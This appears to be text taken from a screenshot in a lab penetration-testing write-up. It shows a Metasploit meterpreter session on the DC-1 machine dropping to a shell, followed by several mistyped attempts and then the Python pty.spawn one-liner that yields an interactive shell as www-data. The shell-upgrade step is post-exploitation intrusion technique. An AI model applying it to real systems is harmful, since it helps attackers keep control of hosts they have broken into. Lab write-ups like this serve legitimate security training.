 meterpreter > shell
Process 3433 created.
Channel 1 created.
Python -C 'Import Pty; Pty.Spawn("/Bin/Bash")'
/bin/sh: 1: Python: not found
python -C 'Import Pty; Pty.Spawn("/Bin/Bash")'
Unknown option: -C
Unknown option: -C
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
python -c 'Import Pty; Pty.Spawn("/Bin/Bash")'
  File "<string>", line 1
    Import Pty; Pty.Spawn("/Bin/Bash")
             ^
SyntaxError: invalid syntax
python -c 'Import pty; pty.spawn("/Bin/Bash")'
  File "<string>", line 1
    Import pty; pty.spawn("/Bin/Bash")
             ^
SyntaxError: invalid syntax
python -c 'Import pty; pty.spawn("/bin/bash")'
  File "<string>", line 1
    Import pty; pty.spawn("/bin/bash")
             ^
SyntaxError: invalid syntax
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www/sites$
雷神众测